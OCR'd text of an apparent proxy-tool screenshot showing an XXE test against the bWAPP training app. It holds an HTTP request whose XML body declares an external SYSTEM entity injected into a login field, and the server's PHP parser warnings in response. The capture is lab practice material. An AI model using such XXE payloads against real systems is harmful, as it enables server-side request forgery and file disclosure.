 Host: 192.168.31.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 173
Origin: http://192.168.31.144
Connection: close
Referer: http://192.168.31.144/bWAPP/xxe-1.php
Cookie: PHPSESSID=71be8d49e0f15536a55bd2a8263f0608; security_level=0
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY ali SYSTEM "http://192.168.31.144:80">
]>
<reset><login>&ali;</login><secret>Any bugs?</secret></reset>
< + > Type a search term 0 matches
one
chunk is not well balanced in <b>E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on line <b>
32</b><br />
110 <br />
111 <b>Warning</b>:  simplexml_load_string() [<a href='function.simplexml-load-string'>
function.simplexml-load-string</a>]: &lt;/html&gt; in <b>
E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on line <b>32</b><br />
112 <br />
113 <b>Warning</b>:  simplexml_load_string() [<a href='function.simplexml-load-string'>
function.simplexml-load-string</a>]:        ^ in <b>
E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on line <b>32</b><br />
114 <br />
115 <b>Warning</b>:  simplexml_load_string() [<a href='function.simplexml-load-string'>
function.simplexml-load-string</a>]: Entity: line 6: parser error : Entity 'ali'
failed to parse in <b>E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on line <b>32</b><br />
116 <br />
117 <b>Warning</b>:  simplexml_load_string() [<a href='function.simplexml-load-string'>
function.simplexml-load-string</a>]:
&lt;reset&gt;&lt;login&gt;&amp;ali;&lt;/login&gt;&lt;secret&gt;Any
bugs?&lt;/secret&gt;&lt;/reset&gt; in <b>E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on
line <b>32</b><br />
118 <br />
119 <b>Warning</b>:  simplexml_load_string() [<a href='function.simplexml-load-string'>
function.simplexml-load-string</a>]:                    ^ in <b>
E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on line <b>32</b><br />
120 An error occured!
? < + > Type a search term 0 matches
13,054 bytes | 3 millis